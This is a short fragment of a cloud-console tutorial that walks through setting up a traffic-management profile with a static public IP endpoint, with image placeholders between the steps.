
- Choose
StaticIP
- Search for
traffic
- Click
Add
- Configure the Traffic Profile. RANDOMNAMEHERE in my case was
s00197tmp0crdfulload0ands00197tmp0crdfuldev0
- Click Endpoints

- Add Endpoint

- Choose the Public IP
